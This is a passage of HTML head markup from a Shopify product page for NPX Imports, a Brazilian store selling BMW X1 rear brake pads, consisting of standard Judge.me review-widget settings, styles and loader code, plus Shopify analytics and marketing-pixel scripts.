Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"enable_multi_locales_translations":true,"can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b4f97-4b88-778a-b9ef-839c90a9451e/js-client-208/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"20c7e10224914f65eb526761dc08ee43","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"16678999","configuration":"{\"accountID\":\"82f25811-b8d7-463e-980a-687c6e4ebc88\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":234.9,"currencyCode":"BRL"},"product":{"title":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","vendor":"npximports","id":"6802783699031","untranslatedTitle":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","url":"\/products\/1052111156","type":"New"},"id":"39933571203159","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671"},"sku":"ASU-114500","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":234.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015\",\"vendor\":\"npximports\",\"id\":\"6802783699031\",\"untranslatedTitle\":\"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015\",\"url\":\"\/products\/1052111156\",\"type\":\"New\"},\"id\":\"39933571203159\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671\"},\"sku\":\"ASU-114500\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6802783699031,"gid":"gid:\/\/shopify\/Product\/6802783699031","vendor":"npximports","type":"New","handle":"1052111156","variants":[{"id":39933571203159,"price":23490,"name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","public_title":null,"sku":"ASU-114500"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6802783699031,"requestId":"718ef760-cb4d-4933-b02b-2e85533a311e-1766721842"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"7194207634034461324","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"a8574203-d45f-46a6-9385-58ef36506b33"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6802783699031,"requestId":"718ef760-cb4d-4933-b02b-2e85533a311e-1766721842","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":39933571203159,"productId":6802783699031,"productGid":"gid:\/\/shopify\/Product\/6802783699031","name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","price":"234.90","sku":"ASU-114500","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":39933571203159,"productId":6802783699031,"productGid":"gid:\/\/shopify\/Product\/6802783699031","name":"Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015","price":"234.90","sku":"ASU-114500","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/1052111156"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

